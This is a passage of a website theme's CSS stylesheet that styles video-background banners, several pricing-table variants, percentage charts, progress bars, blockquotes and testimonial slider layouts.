  text-align: center;
  color:#FFF;
}
.video-bg .player_boxes > *{
  position:relative;
  z-index:1;
}
.player_boxes .player_title {
    font-size: 50px;
    font-weight:bold;
    letter-spacing: 1px;
    line-height: 1.1;
    color:#FFF!important;
}
.player_boxes .player_smalltitle {
    font-size: 20px;
    letter-spacing: 5px;
    margin: 30px 0 30px;
    font-weight: normal;
    line-height: 1.2;
  color:#FFF;
  padding:20px 0;
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 40%, rgba(255, 255, 255, 0.3) 60%, rgba(255, 255, 255, 0) 100%); 
    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 40%, rgba(255, 255, 255, 0.3) 60%, rgba(255, 255, 255, 0) 100%); 
    background: -webkit-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 40%, rgba(255, 255, 255, 0.3) 60%, rgba(255, 255, 255, 0) 100%); 
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 40%, rgba(255, 255, 255, 0.3) 60%, rgba(255, 255, 255, 0) 100%); 
}
.player_boxes .player_content {
  margin: 0px 20%;
  color:#fff;
  line-height:2;
  font-size:15px;
}
.player_boxes.full-height{
  text-align:center;
  white-space:nowrap;
}
.player_boxes.full-height:after{
  content:"";
  height:100%;
  width:0;
  margin:0 ;
  vertical-align:middle;
  display:inline-block;
  overflow:hidden;
}
.player_boxes.full-height .vertical-center{
  display:inline-block;
  vertical-align:middle;
  white-space:normal;
}
.dnngo-main .player_boxes .dg-btn-2:hover{
  border-color:#20a3f0;
    background-color: #20a3f0;
}


@media only screen and (min-width: 768px) and (max-width: 991px) {
  .player_boxes {
    padding: 50px 0px;
  }
  .player_boxes .player_content {
    margin: 0px 5%;
  }
}
@media only screen and (max-width: 767px) {
  .player_boxes {
    padding: 20px 0px;
  }
  .player_boxes .player_title {
    font-size: 25px;
  }
  .player_boxes .player_content {
    margin: 0px;
  }
}
.video-bg .player_line {
    border-color: #20a3f0;
    border-width: 1px!important;
}
a.dg-btn-2, 
a.dg-btn-2:link, 
a.dg-btn-2:active, 
a.dg-btn-2:visited {
    padding: 13px 22px;
    font-size: 15px;
    line-height: 1.3;
    display: inline-block;
    white-space: nowrap;
    margin: 3px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    transition: all ease-in 200ms;
    -moz-transition: all ease-in 200ms;
    -webkit-transition: all ease-in 200ms;
    -o-transition: all ease-in 200ms;
    -ms-transition: all ease-in 200ms;
    border:1px solid #fff;
    color: #fff;
}
a:hover.dg-btn-2{
  background-color: #ed474a;
  text-decoration: none;
  border: 1px solid #ed474a;
}
.thumbnail-title {
    text-align: center;
    margin-bottom: 38px;
}
.thumbnail-title h3 {
    font-size: 20px;
    font-weight: normal;
    color: #424242;
    margin: 0 0 18px;
    line-height: 1.2;
}
.thumbnail-title p {
    max-width: 50%;
    margin: auto;
}
.thumbnail-title h3:after {
    content: "";
    display: block;
    width: 40px;
    border-bottom: 2px solid #ed474a;
    margin: 20px auto 0;
}
/*******price*******/
 

.price-table:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.price-table {
	display: inline-block;
}

.price-table {
	display: block;
}

.price-table {
	padding: 28px 0px 28px 0px;
}

.price-table [class*="span"] {
	margin-bottom: 15px;
}

.price-table .col {
	float: left;
	text-align: center;
	margin-bottom: 10px;
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

.price-table.col2 .col {
	width: 50%;
}

.price-table.col3 .col {
	width: 33.3333%;
}

.price-table.col4 .col {
	width: 25%;
}

.price-table.col5 .col {
	width: 20%;
}

*+html .price-table.col2 .col {
	width: 49.9%;
}

*+html .price-table.col3 .col {
	width: 33.33%;
}

*+html .price-table.col4 .col {
	width: 24.9%;
}

*+html .price-table.col5 .col {
	width: 19.9%;
}

.price-table .col:hover {
	box-shadow: 0 0 13px rgba(0, 0, 0, 0.15);
}

.price-table .col.best_value {
	box-shadow: 0 0 13px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15) inset;               /* For Firefox3.6+ */
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15) inset;            /* For Chrome5+, Safari5+ */
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.15) inset;                    /* For Latest Opera */
	margin-top: -38px;
}

.price-table .col.best_value .price_title {
	padding-top: 30px;
	padding-bottom: 26px;
	background: none;
	color: #FFF !important;
}

.price-table .col.best_value .price_title h2 {
	color: #FFF !important;
}

.price-table .col.best_value .price_holder {
	padding-bottom: 22px;
}

.price_title {
	color: #444444;
	border: 1px solid #e2e2e2;
	padding-top: 15px;
	padding-bottom: 11px;
	padding-left: 10px;
	padding-right: 10px;
	font-size: 22px;
	position: relative;
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

.price-table .price_title h2 {
	margin: 0px;
	font-weight: normal;
}

.price-table .col:hover .price_title {
}

.price-table .col:nth-of-type(2n+1) .price_title {
}

.price-table .col:first-child .price_holder {
	margin-left: 0px;
}

.price-table .price_holder {
	border: 1px solid #E4E4E4;
	margin: 0 0 0 -1px;
	min-height: 300px;
	padding-bottom: 12px;
}

.price-table .col:hover .price_holder {
}

.price-table .price_box {
	color: #444444;
	padding: 20px 0px 25px 0px;
}

.price-table .sup {
	font-size: 28px;
	line-height: 34px;
	vertical-align: top;
}

.price-table .price {
	font-size: 48px;
	line-height: 50px;
}

.price-table .price_holder ul {
	margin: 0px 0px 13px 0px;
	padding: 0px;
	border-bottom: 1px solid #e2e2e2;
}

.price-table .price_holder ul li {
	list-style: none;
	border-top: 1px solid #e2e2e2;
	padding: 12px 0;
}

.price-table .btn {
	border: none;
	background: transparent;
	color: #FFF !important;
	text-shadow: none;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	padding: 5px 20px;
	transition: all ease-in 200ms !important;
	-moz-transition: all ease-in 200ms !important; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms !important; /* Safari and Chrome */
	-o-transition: all ease-in 200ms !important; /* Opera */
	-ms-transition: all ease-in 200ms !important; /* IE9? */
}

.price-table .btn:hover {
	background-color: #525252;
}

.price-table a.btn {
	color: #FFF;
	margin-top: 10px;
	position: relative;
	font-size: 15px;
}

/*price table1*/

.price-table [class*="col-"] {
	margin-bottom: 15px;
}

.price-table1 {
	padding: 0;
}

.price-table1 .price_title {
	color: #FFF;
	background: #2f2f2f;
	padding: 30px 0px;
	margin: 0;
	border: none;
}

.price-table1 .price_title h2 {
	color: #FFF;
	text-align: center;
	font-size: 26px;
}

.price-table1 .price_box {
	padding: 11px 1px 7px!important;
	margin: 0px -1px 0px!important;
	position: relative;
	background: #ed474a;
	color: #FFF;
	text-align: center;
}

.price-table1 .price_holder ul {
	padding: 20px 0;
}

.price-table1 .price_holder ul li {
	text-align: center;
	border: none;
	font-size: 15px;
	color: #2f2f2f;
	padding: 10px 0;
}

.price-table1 .price_holder {
	text-align: center;
	margin: 0;
	padding: 0 0 12px 0;
	border: 1px solid #e9e9e9;
	border-top: none;
	background: #f7f7f7;
}

.price-table1 .btn {
	padding: 12px 30px;
	font-size: 20px !important;
	color: #ffffff !important;
}

.price-table1 .btn:hover {
	background: #2f2f2f;
}

.price-table1 .best_value .btn {
	background: #2f2f2f
}

.price-table1 .sup {
	font-size: 18px;
	line-height: 18px;
	margin-right: 5px;
}

.price-table1 .price {
	font-size: 30px;
	line-height: 30px;
	margin-right: 5px;
}

.price-table1 .unit {
	font-size: 20px;
}

.price-table1 .best_value {
}

.price-table1 .best_value .price_title {
	background: #ed474a;
}

.price-table1 .best_value .price_box {
	background: #2f2f2f;
}

.price-table2 {
	padding: 10px 0 0;
}

.price-table2 .price_title {
	background: #2f2f2f;
	padding: 23px 0 50px;
	border: 1px solid #e9e9e9;
}

.price-table2 .price_title h2 {
	color: #FFF;
	text-align: center;
	font-size: 26px;
	position: relative;
	z-index: 0;
}

.price-table2 .price_box {
	background: #ed474a;
	width: 62px;
	height: 62px;
	padding: 0;
	border: 2px solid #FFF;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin: -30px auto 0px;
	position: relative;
	z-index: 1;
	text-align: center;
}

.price-table2 .sup {
	color: #FFF;
	font-size: 18px;
	line-height: 52px;
}

.price-table2 .price {
	color: #FFF;
	font-size: 26px;
	line-height: 62px;
}

.price-table2 .price_holder {
	margin: 0;
	border: 1px solid #e9e9e9;
	border-top: none;
	padding: 0;
}

.price-table2 .price_holder ul {
	padding: 25px 0;
	margin: 0;
}

.price-table2 .price_holder ul li {
	text-align: center;
	border: none;
	font-size: 15px;
	color: #2f2f2f;
	padding: 10px 0;
}

.price-table2 .price_bottom {
	background: #f7f7f7;
	padding: 19px 0;
	text-align: center;
}

.price-table2 .price_bottom a.btn {
	border: 2px solid #2f2f2f;
	padding: 12px 50px;
	background: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	color: #2f2f2f!important;
	box-shadow: none;
}

.price-table2 .price_bottom a.btn:hover {
	background-color: #ed474a;
	border: 2px solid #ed474a;
	color: #FFF!important;
}

.price-table2 .best_value .price_title {
	background: #ed474a;
}

.price-table2 .best_value .price_bottom a.btn {
	background-color: #ed474a;
	border: 2px solid #ed474a;
	color: #FFF!important;
}

.price-table2 [class*="col-"]:hover .price_title {
	background: #ed474a;
}

.price-table2 [class*="col-"]:hover .price_bottom a.btn {
	background-color: #ed474a;
	border: 2px solid #ed474a;
	color: #FFF!important;
}

.price-table3 {
	padding: 10px 0 0 0;
}

.price-table3 .price_title {
	padding: 15px 0 20px;
	background: #2f2f2f;
	text-align: center;
	color: #FFF;
	font-size: 37px;
	border: none;
}

.price-table3 h2 {
	font-size: 26px;
	color: #ffffff;
}

.price-table3 .price_holder {
	margin: 0px;
	border: 1px solid #e9e9e9;
	border-top: none;
	background: #f7f7f7;
	text-align: center;
}

.price-table3 .price_box {
	text-align: center;
}

.price-table3 .unit {
	font-size: 16px;
}

.price-table3 .sup {
	font-size: 26px;
	line-height: 10px;
	vertical-align: top;
}

.price-table3 .price_holder ul {
	border-bottom: 1px solid #e9e9e9;
}

.price-table3 .price_holder ul li {
	border-top: 1px solid #e9e9e9;
	font-size: 15px;
	color: #2f2f2f;
}

.price-table3 a.btn {
	padding: 12px 50px;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	margin-bottom: 10px;
	background-color: #2f2f2f;
}


.price-table4 {
	padding: 10px 0 0 0;
}

.price-table4 .price_main {
	border: 1px solid #d9d9d9;
	border-radius: 6px 6px 6px 0;
	-moz-border-radius: 6px 6px 6px 0;
	-webkit-border-radius: 6px 6px 6px 0;
	margin-left: 8px;
}

.price-table4 .price_title {
	background: #FFF;
	border-radius: 6px 6px 0 0;
	-moz-border-radius: 6px 6px 0 0;
	-webkit-border-radius: 6px 6px 0 0;
	padding: 35px 2px 0px;
	width: 100%;
	margin: -4px 0 0 -8px;
}

.price-table4 .price_title h2 {
	padding: 15px 0;
	text-align: center;
	color: #ffffff;
	font-size: 26px;
	background-color: #2f2f2f;
	margin: 0px -3px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

.price-table4 .price_holder {
	margin: 0px 0 4px -8px!important;
	padding: 0px 2px 10px;
	background: #FFF;
	width: 100%;
	text-align: center;
	border: 1px solid #d9d9d9;
	border-top: none;
	min-height: 250px;
	border-radius: 0px 0px 6px 6px;
	-moz-border-radius: 0px 0px 6px 6px;
	-webkit-border-radius: 0px 0px 6px 6px;
}

.price-table4 .price_box {
	text-align: center;
	color: #ed474a;
	padding: 20px 0;
}

.price-table4 .sup {
	font-size: 48px;
	line-height: 48px;
}

.price-table4 .price {
	font-size: 80px;
	line-height: 1;
}

.price-table4 .unit {
	line-height: normal;
	font-size: 16px;
	display: inline-block;
	text-align: center!important;
}

.price-table4 .price_content {
	color: #2f2f2f;
	font-size: 13px;
	padding-bottom: 15px;
}

.price-table4 a.btn {
	padding: 12px 50px;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	margin-bottom: 10px;
	background-color: #2f2f2f;
}


.price-table5 {
	padding:0;
}
.price-table5 .price_title {
	color:#ffffff;
	background-color:#ed474a;
	padding:15px 0px;
	margin:0;
	border:none;
}
.price-table5 .price_title h2 {
	color:#ffffff;
	text-align:center;
	font-size:20px;
	font-weight:bold;
}
.price-table5 .price_holder {
	text-align:center;
	margin:0;
	padding:28px 0 0;
	border:1px solid #e9e9e9;
	border-top:none;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.price-table5 .price_box {
	width:156px;
	height:156px;
	line-height:156px;
	padding:0;
	margin:0 auto 28px;
	position:relative;
	color:#ed474a;
	text-align:center;
	border:3px solid #e3e3e3; 
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
	z-index:1;
}
.price-table5 .price_box:before {
	content:"";
	width:150px;
	height:150px;
	top:0;
	left:0;
	position:absolute;
	background-color:#f0f0f0;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	z-index:-1;
}
.price-table5 .price_holder ul {
	padding:0;
	margin:0;
	border:none;
}
.price-table5 .price_holder ul li {
	text-align:center;
	border:none;
	font-size:15px;
	padding:10px 0;
	position:relative;
	z-index:1;
}
.price-table5 .price_holder ul li:nth-child(odd):before {
	background-color:#f0f0f0;
	content:"";
	top:0;
	left:0;
	position:absolute;
	width:100%;
	height:100%;
	z-index:-1;
}
.price-table5 .Button_default {
	margin:30px 0;
}
.price-table5 .best_value .btn {
	background:#2f2f2f
}
.price-table5 .sup {
	font-size:30px;
	line-height:30px;
	margin-right:2px;
	vertical-align:inherit;
}
.price-table5 .price {
	font-size:30px;
	line-height:30px;
}
.price-table5 .unit {
	font-size:15px;
}
.price-table5 .price_border:hover  .price_holder{
	border:3px solid #ed474a;
	border-top:none;
}
.price-table5 .price_border:hover  .price_box {
	border-color:#ed474a;
}
.price-table5 .price_border:hover .price_box:before{
	background-color:#ed474a;
	opacity:0.2;
}
.price-table5 .price_border:hover .price_holder ul li:nth-child(odd):before {
	background-color:#ed474a;
	opacity:0.12;
}
.price-table5 .price_border:hover .Button_default{
	background:#555555;
}
.price-table5 .best_value {
}
.price-table5 .best_value .price_title {
}
.price-table5 .best_value .price_holder{
	border:3px solid #ed474a;
	border-top:none;
}
.price-table5 .best_value .price_box {
	border-color:#ed474a;
}
.price-table5 .best_value .price_box:before{
	background-color:#ed474a;
	opacity:0.2;
}
.price-table5 .best_value .price_holder ul li:nth-child(odd):before {
	background-color:#ed474a;
	opacity:0.12;
}
.price-table5 .best_value .Button_default {
	background:#555555;
}

 @media only screen and (min-width: 768px) and (max-width: 991px) {
}
 @media only screen and (max-width: 767px) {

/*price*/	

.price-table .col.best_value {
	margin-top: 0px;
}

.price-table .col.best_value .price_title {
	padding-top: 15px;
	padding-bottom: 11px;
}

.price-table .col.best_value .price_holder {
	padding-bottom: 12px;
}

.price_content {
	margin-bottom: 20px;
}

.price-table .best_value {
	margin-top: 0px !important;
	margin-bottom: 15px !important;
}
}


/*chart*/


.chart_list {
	text-align: center;
}

.chart_list .percentage1 {
	position: relative;
	margin: auto auto 8px;
	width: 170px;
	height: 170px;
	line-height: 170px;
	color: #ed474a;
}

.chart_list .percentage1 .percentage_inner {
	position: absolute;
	left: 0;
	top: 0;
	text-align: center;
	width: 100%;
	font-size: 20px;
	color: #2e2e2e;
}

.chart_list .percentage1 .percentage_inner p {
}


.percentage {
	position: relative;
	color: #FFF;
	height:185px;
	width:185px;
	margin: 20px 0px 50px;
}

.percentage .percentage_inner,
.percentage1 .percentage_inner  {
	position: absolute;
	line-height: 1.5!important;
	text-align: center;
	width: 100%;
	font-size: 20px;
	padding-top: 60px;
}

.percentage i,
.percentage em {
	display: block;
	position: absolute;
	left: 100%;
	margin: -8px 0 0 0px;
	top: 50%;
	width: 53px;
	height: 17px;
	background: url(../images/arrow_2.png) left top;
}

@media only screen and (min-width: 1200px){
.percentage i,
.percentage em{
	margin: -8px 0 0 25px;
}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
.percentage {
	margin:20px auto 50px;
}
.percentage i,
.percentage em{
	margin: -8px 0 0 55px;
}
}

 @media only screen and (max-width: 767px) {

.percentage {
	margin: 20px auto 80px;
}

.percentage i,
 .percentage em {
	left: 50%;
	top: 100%;
	margin: 12px 0 0 -8px;
	width: 17px;
	height: 53px;
	background: url(../images/arrow_2.png) left bottom;
}
}


.percentage2{
	position: relative;
	margin: auto auto 8px;
	padding: 9px;
	width: 170px;
	height: 170px;
	line-height: 170px;
	color: #ed474a;
	background-color:#ed474a;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.percentage2 .percentage_inner{
	position: absolute;
	left: 0;
	top: 0;
	text-align: center;
	width: 100%;
	font-size: 36px;
	font-weight:bold;
	color: #ffffff;
	line-height: 170px !important;
	padding:0;
}
.chart_list1{
	text-align:center;
}
.chart_list1 > div{
	padding-top:35px;
}
.chart_list1 h3{
	color:#ffffff;
	font-size:16px;
	text-transform:uppercase;
	margin:25px 0 10px;
	font-weight:normal;
}

/*loaded_list*/

.loaded_list p {
	margin: 0px;
	color: #2e2e2e;
}

.loaded_list .progress {
	margin: 0 0 10px;
	height: 26px;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}

.loaded_list .progress .bar {
	height: 26px;
	line-height: 26px;
	text-align: right;
	background: #ed474a;
	color:#FFF;
	width:0;
	transition: 		width ease-in 200ms;
	-moz-transition: 	width ease-in 200ms; /* Firefox 4 */
	-webkit-transition: width ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		width ease-in 200ms; /* Opera */
	-ms-transition: 	width ease-in 200ms; /* IE9? */
}

.loaded_list .progress .bar span {
	padding-right: 5px;
}


.loaded_list2 p {
	margin: 0px;
	padding-bottom:6px;
}

.loaded_list2 .progress {
	margin: 0 0 10px;
	height: 10px;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}

.loaded_list2 .progress .bar {
	height: 10px;
	line-height: 10px;
	text-align: right;
	background: #ed474a;
	color:#FFF;
	width:0;
	transition: 		width ease-in 200ms;
	-moz-transition: 	width ease-in 200ms; /* Firefox 4 */
	-webkit-transition: width ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		width ease-in 200ms; /* Opera */
	-ms-transition: 	width ease-in 200ms; /* IE9? */
}

.loaded_list2 .progress .bar span {
	padding-right: 5px;
}


/*number_Animation*/

.number_Animation {
	text-align: center;
	color: #ed474a;
}
.number_Animation .glyphicons {
	font-size: 90px;
}
.number_Animation .number {
	display: block;
	text-align: center;
	font-size: 48px;
}
.number_Animation2 .glyphicons{
	font-size:60px;
	display:block;
	margin:auto;
	padding:8px 0;
}
.number_Animation2 {
	overflow:hidden;}
.number_Animation2 .number  {
	font-size:36px;
}
.number_Animation2 [class*="col-sm"]{
	position:relative;
}
.number_Animation2 [class*="col-sm"]:before{
	content:"";
	position:absolute;
	left:100%;
	top:0;
	bottom:0;
	border-right:1px dashed #e6e6e6;
}


/*blockquote*/
blockquote{
	font-style: italic;
	color: #848484;
	position: relative;
	border: none;
}
blockquote p{
	font-size:13px;
	line-height:1.8;
	text-indent: 50px;
	margin:0;
}

blockquote small {
	display: block;
	line-height: 18px;
	font-size: 12px;
	position: absolute;
	bottom: -42px;
	left: 20%;
	padding: 24px 0 0 30px;
}
.blockquote1 .mark{
	font-size:100px;
	width:100px;
	height:100px;
	line-height:145px;
	background-color:#ed474a;
	display:block;
	margin:0 auto 40px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	color:#ffffff;
	font-family:Arial, Helvetica, sans-serif;
	text-indent:-14px;
}
.blockquote1 p{
	font-size:15px;
	color:#444444;
}
.blockquote1 small {
	display: block;
	line-height: 18px;
	font-size: 12px;
	position:static;
	padding: 24px 0 0 0px;
	font-size:13px;
	color:#222222;
	font-style:normal;
}
.blockquote1 small:before{
	content:"";
}
.blockquote1 small span {
	display:block;
	color:#ed474a;
	font-size:13px;
	font-weight:bold;
	padding-bottom:5px;
}

/*Testimonials*/

.Testimonials_tab {
	position: relative;
	margin: 0px;
	padding: 0px;
	width: 100%;
	overflow: hidden;
	min-height: 20px;
	transition: height ease-in 200ms;
	-moz-transition: height ease-in 200ms; /* Firefox 4 */
	-webkit-transition: height ease-in 200ms; /* Safari and Chrome */
	-o-transition: height ease-in 200ms; /* Opera */
	-ms-transition: height ease-in 200ms; /* IE9? */
}
.Testimonials_tab img {
	max-width:100%;
}
 
.Testimonials_tab li {
	position: absolute;
	left: 0px;
	top: 0px;
	display: none;
	width: 100%;
	list-style: none;
	
}

.Testimonials_tab .last_page,
.Testimonials_tab .next_page {
	position: absolute;
	top: 0px;
	right: 0px;
	height: 28px;
	line-height: 28px;
	width: 28px;
	background-color: #f2f2f2;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	text-align: center;
	color: #797979;
	font-family: Helvetica;
	top: auto;
	bottom: 14px;
	left: auto;
	right: 0;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
	z-index:15;
}

.Testimonials_tab .last_page {
	right: 32px;
}

.Testimonials_tab .last_page:hover,
.Testimonials_tab .next_page:hover {
	color: #FFF;
	text-decoration: none;
}

.Testimonials_tab .dot {
	position: absolute;
	bottom: 0;
	z-index:15;
}

.Testimonials_tab .dot a {
	display: inline-block;
	width: 6px;
	height: 6px;
	border: 2px solid #606060;
	margin: 0 3px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	font-size: 0;
	text-indent: -999px;
	vertical-align: middle
}

*+html .Testimonials_tab .dot a {
	display: inline;
}

.Testimonials_tab .dot a.actived {
	background: #606060;
	width: 10px;
	height: 10px;
}


.Testimonials_1 .dot {
	right: 60px;
	bottom: 16px;
}

.Testimonials_1 .dot a {
	border: 1px solid #f2f2f2;
	width: 20px;
	height: 20px;
}

.Testimonials_1 .dot a.actived {
	width: 20px;
	height: 20px;
	border: 1px solid #f2f2f2;
	background: #f2f2f2;
}

.Testimonials_1 blockquote {
	background: none;
	padding: 1px 0px 0px;
	margin: 0px;
	text-indent: 0;
}

.Testimonials_1 blockquote p {
	background-color: #fafafa;
	border: 1px solid #ececec;
	padding: 20px;
	font-size: 13px;
	color: #808080;
	font-style: normal;
	text-indent: 0;
}

.Testimonials_1 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 24px 0 0 35px;
}

.Testimonials_1 small:before {
	content: " ";
	position: absolute;
	top: -7px;
	left: 55px;
	width: 10px;
	height: 10px;
	background-color: #fafafa;
	border-left: 1px solid #ececec;
	border-bottom: 1px solid #ececec;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}

.Testimonials_1 small img {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-right: 15px;
	float: left;
	vertical-align: middle;
}

.Testimonials_1 small span {
	display: block;
	font-size: 15px;
	font-weight: bold;
	margin-top: 4px;
}

.Testimonials_2 .last_page,
.Testimonials_2 .next_page {
	top: auto;
	bottom: 0;
	left: 50%;
}

.Testimonials_2 .last_page {
	right: 32px;
	margin: 0 0 0 -30px;
}

.Testimonials_2 .dot {
	right: 0;
	bottom: 3px;
	width: 100%;
	text-align: center;
}

.Testimonials_2 .dot a {
	border: 1px solid #f2f2f2;
	width: 20px;
	height: 20px;
}

.Testimonials_2 .dot a.actived {
	width: 20px;
	height: 20px;
	border: 1px solid #f2f2f2;
	background: #f2f2f2;
}

.Testimonials_2 blockquote {
	background: none;
	padding: 0px;
	margin: 0px;
	text-indent: 0;
}

.Testimonials_2 blockquote p {
	padding: 0px;
	text-align: center;
	font-size: 13px;
	color: #808080;
	font-style: normal;
}

.Testimonials_2 .Pic {
	width: 70px;
	height: 70px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	vertical-align: middle;
	display: block;
	margin: 0px auto 10px;
	overflow: hidden;
	text-align: center;
	text-indent: 0;
}

.Testimonials_2 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 15px 0 40px;
	width: 100%;
	text-align: center;
}

.Testimonials_2 small:before {
	content: " ";
}

.Testimonials_2 small span {
	display: block;
	font-size: 15px;
	font-weight: bold;
	margin-top: 4px;
}

.Testimonials_3 blockquote {
	background: none;
	padding-bottom: 0px;
	position: relative;
}

.Testimonials_3 .last_page {
	left: 180px;
	bottom: 60px;
}

.Testimonials_3 .next_page {
	left: 210px;
	bottom: 60px;
}

.Testimonials_3 {
	position: relative;
}

.Testimonials_3 .Pic {
	width: 160px;
	height: 160px;
	max-width:50%;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
	position: absolute;
	top: 0px;
	left: 0px;
}

.Testimonials_3 li {
	padding-left: 180px;
	min-height: 160px;
	width: auto;
}

.Testimonials_3 blockquote span.mark {
	font-size: 103px;
	position: absolute;
	top: -15px;
	left: 10px;
	color: #555;
	line-height: normal;
	font-family: Arial, Helvetica, sans-serif!important;
	font-style: italic!important;
	text-indent: 0!important;
	text-align: left;
	width: 100px;
}

*+html .Testimonials_3 blockquote span.mark {
	text-indent: -55px!important;
}

.Testimonials_3 small:before {
	content: " ";
}

.Testimonials_3 small span {
	display: block;
	font-size: 15px;
	color: #444444;
	font-weight: bold;
	margin-top: 4px;
	font-style: normal;
	margin-bottom: 3px;
}

.Testimonials_3 small {
	position: static;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 25px 0 40px;
	float: right;
}

.Testimonials_3 .dot {
	left: 180px;
	bottom: 40px;
}

.Testimonials_4 {
	margin: 0;
	padding: 0;
}

.Testimonials_4 li {
	list-style: none;
}

.Testimonials_5 .dot {
	right: 0px;
}

.Testimonials_4 blockquote {
	background: none;
	padding: 0px;
	margin: 0px 0px 15px;
}

.Testimonials_4 blockquote p {
	border-bottom: 7px solid #f0f0f0;
	padding: 0px 0px 20px;
	font-size: 13px;
	line-height: 2;
	color: #808080;
	font-style: normal;
	text-indent: 0;
}

.Testimonials_4 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 24px 0 0 0px;
}

.Testimonials_4 small:before {
	content: " ";
	position: absolute;
	top: 0px;
	left: 30px;
	width: 0px;
	height: 0px;
	border: 7px solid transparent;
	border-top: 10px solid #f0f0f0;
}

.Testimonials_4 small img {
	width: 60px;
	height: 60px;
	margin-right: 15px;
	float: left;
	vertical-align: middle;
}

.Testimonials_4 small span {
	display: block;
	font-size: 15px;
	font-weight: bold;
	margin: 6px 0px 5px;
}

.Testimonials_5 blockquote {
	background: none;
	padding: 0px;
	margin: 0px 0px 15px;
	text-indent: 0;
}

.Testimonials_5 blockquote p {
	padding: 0px;
	font-size: 13px;
	color: #808080;
	font-style: normal;
	text-indent: 0;
	padding: 20px;
	background-color: #ed474a;
	color: #FFF;
}

.Testimonials_5 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 20px 0 0 0px;
}

.Testimonials_5 small:before {
	content: " ";
	position: absolute;
	top: 0px;
	left: 30px;
	width: 0px;
	height: 0px;
	border: 7px solid transparent;
}

.Testimonials_5 small span {
	display: block;
	font-size: 15px;
	color: #ed474a;
	font-weight: bold;
	margin: 6px 0px 5px;
}

.Testimonials_5 .last_page,
.Testimonials_5 .next_page {
	top: auto;
	bottom: 5px;
	width: 29px;
	height: 27px;
	background-color: #959998;
	text-indent: -999px;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	overflow: hidden;
}

.Testimonials_5 .last_page:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 0px!important;
	height: 0px!important;
	border: 6px solid transparent;
	border-right: 6px solid #FFF;
	margin: -6px 0px 0px -9px;
}

